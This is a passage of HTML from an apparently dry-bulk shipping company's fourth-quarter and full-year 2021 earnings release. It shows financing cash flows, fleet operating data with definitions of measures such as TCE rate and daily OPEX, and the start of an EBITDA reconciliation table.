<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(401,076</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(438,971</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="2">Financing fees</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,584</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(9,027</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="2">Offering expenses</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(433</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="3">Repurchase of common shares</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(10,274</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="2">Dividend payments</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(230,240</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,804</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" colspan="5"><strong>Net cash provided by / (used in) financing activities</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(368,064</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(34,949</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p><strong><u>Summary of Selected Data</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>Twelve months<br />
ended<br />
December 31,<br />
2021</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>Twelve months<br />
ended<br />
December 31,<br />
2020</strong></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_bottom_solid gnw_align_left hugin">Average number of vessels (1)</td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">128.0</td>
<td class="gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116.0</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">125.4</td>
<td class="gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116.0</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Number of vessels (2)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">128</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">128</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Average age of operational fleet (in years) (3)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">9.9</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">9.2</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">9.9</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">9.2</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Ownership days (4)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">11,776</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">10,672</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">45,759</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">42,456</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Available days (5)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">11,442</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">10,472</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">44,059</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">40,274</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Charter-in days (6)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">107</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">339</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">571</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,414</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Daily Time Charter Equivalent Rate (7)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">37,406</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">13,415</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">26,978</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">11,789</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Daily OPEX per vessel (8)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,604</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,320</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,560</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,205</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Daily OPEX per vessel (excl. non recurring expenses) (8)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,373</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,169</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,310</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,122</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_left hugin">Daily Net Cash G&amp;A expenses per vessel (9)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,042</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,068</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,050</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,035</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
<td class="hugin" colspan="2"></td>
<td class="hugin"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p align="justify"><em>(1) Average number of vessels is the number of vessels that constituted our owned fleet for the relevant period, as measured by the sum of the number of days each operating vessel was a part of our owned fleet during the period divided by the number of calendar days in that period. </em><br />
<em>(2) As of the last day of the periods reported.</em><br />
<em>(3) Average age of our operational fleet is calculated as of the end of each period.</em><br />
<em>(4) Ownership days are the total calendar days each vessel in the fleet was owned by us for the relevant period, including vessels subject to sale and leaseback transactions and finance leases. </em><br />
<em>(5) Available days for the fleet are the Ownership days after subtracting off-hire days for major repairs, dry docking or special or intermediate surveys and for vessels’ improvements and upgrades. The available days for each period presented were also decreased by off-hire days relating to disruptions in connection with crew changes as a result of COVID-19. Our method of computing Available Days may not necessarily be comparable to Available Days of other companies due to differences in methods of calculation.</em><br />
<em>(6) Charter-in days are the total days that we charter-in vessels, not owned by us.</em><br />
<em>(7) Time charter equivalent rate</em> <em>represents the weighted average daily TCE rates of our operating fleet (including owned fleet and fleet under charter-in arrangements). TCE rate is a measure of the average daily net revenue performance of our vessels. Our method of calculating TCE rate is determined by dividing (a) TCE Revenues, which consists of voyage revenues net of voyage expenses, charter-in hire expense, amortization of fair value of above/below market acquired time charter agreements, if any, as well as adjusted for the impact of realized gain/(loss) on forward freight agreements (“FFAs”) and bunker swaps by (b) Available days for the relevant time period. Available days do not include the Charter-in days as per the relevant definitions provided above.</em> <em>Voyage expenses primarily consist of port, canal and fuel costs that are unique to a particular voyage, which would otherwise be paid by the charterer under a time charter contract, as well as commissions. In the calculation of TCE Revenues, we also include the realized gain/(loss) on FFAs and bunker swaps as we believe that this method better reflects the chartering result of our fleet and is more comparable to the method used by our peers. TCE Revenues and TCE rate, which are non-GAAP measures, provide additional meaningful information in conjunction with voyage revenues, the most directly comparable GAAP measure, because they assist our management in making decisions regarding the deployment and use of our vessels and because we believe that they provide useful information to investors regarding our financial performance. TCE rate is a standard shipping industry performance measure used primarily to compare period-to-period changes in a shipping company&#8217;s performance despite changes in the mix of charter types (i.e., voyage charters, time charters, bareboat charters and pool arrangements) under which its vessels may be employed between the periods. Our method of computing TCE Revenues and TCE rate may not necessarily be comparable to those of other companies due to differences in methods of calculation. For a detailed calculation please see the table at the end of this release with the reconciliation of Voyage Revenues to TCE. </em><br />
<em> (8) Daily OPEX per vessel is calculated by dividing vessel operating expenses by Ownership days. Daily OPEX per vessel (excluding non- recurring expenses) is calculated by dividing vessel operating expenses minus any non-recurring expenses or other additional expenses due to conditions outside of the Company’s control (such as pre-delivery expenses for each vessel at acquisition or increased costs due to the COVID-19 pandemic, if any) by Ownership days. We exclude non-recurring expenses that may occur occasionally from our Daily OPEX per vessel, since these generally represent items that we would not anticipate occurring as part of our normal business on a regular basis. We believe that Daily OPEX per vessel (excluding non-recurring expenses) is a useful measure for our management and investors for period to period comparison with respect to our operating cost performance since such measure eliminates the effects of non-recurring items which may vary from period to period, are not part of our daily business and derive from reasons unrelated to overall operating performance. In the future we may incur expenses that are the same as or similar to certain non-recurring expenses that were previously excluded. Vessel operating expenses for the twelve month periods ended December 31, 2021 and 2020 included additional crew expenses related to the increased number and cost of crew changes performed during the period as a result of COVID-19 restrictions imposed in 2020 estimated to be $8.4 million and $3.5 million, respectively, while vessel operating expenses for the twelve month period ended December 31, 2021 included pre-delivery and pre-joining expenses of $3.1 million (nil in 2020).</em><br />
<em>(9) Please see the table at the end of this release for the reconciliation to General and administrative expenses, the most directly comparable GAAP measure. We believe that Daily Net Cash G&amp;A expenses per vessel is a useful measure for our management and investors for period to period comparison with respect to our financial performance since such measure eliminates the effects of non-cash items which may vary from period to period, are not part of our daily business and derive from reasons unrelated to overall operating performance.</em></p>
<p><strong><u>EBITDA and Adjusted EBITDA Reconciliation</u></strong></p>
<p align="justify">We include EBITDA herein since it is a basis upon which we assess our liquidity position. It is also used by our lenders as a measure of our compliance with certain loan covenants and we believe that it presents useful information to investors regarding our ability to service and/or incur indebtedness.</p>
<p align="justify">To derive Adjusted EBITDA from EBITDA, we exclude non-cash gains/(losses) such as those related to sale of vessels, share based compensation expense, the write-off of the unamortized fair value of above/below market acquired time charters, impairment loss, loss from bad debt, change in fair value of forward freight agreements and bunker swaps and the equity in income/(loss) of investee and other non-cash charges, if any, which may vary from period to period and for different companies and because these items do not reflect operational cash inflows and outflows of our fleet.</p>
<p align="justify">EBITDA and Adjusted EBITDA do not represent and should not be considered as alternatives to cash flow from operating activities or net income, as determined by United States generally accepted accounting principles, or U.S. GAAP. Our method of computing EBITDA and Adjusted EBITDA may not necessarily be comparable to other similarly titled captions of other companies due to differences in methods of calculation.</p>
<p align="justify">The following table reconciles net cash provided by operating activities to EBITDA and Adjusted EBITDA:</p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin"><em>(Expressed in thousands of U.S. dollars)</em></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31,<br />
2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31,<br />
2020</strong></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Net cash provided by/(used in) operating activities</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">296,372</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">58,073</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">767,071</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">170,552</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Net decrease / (increase)  in current assets</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">33,969</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(388</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">98,720</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(22,617</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Net increase / (decrease) in operating  liabilities, excluding current portion of long term debt</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">12,943</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10,308</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(14,998</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">17,085</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on debt extinguishment</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(609</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(509</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(3,257</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,924</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Share – based compensation</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,663</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(346</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(10,335</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,624</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Amortization of deferred finance charges</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,455</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(2,062</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(6,511</td>
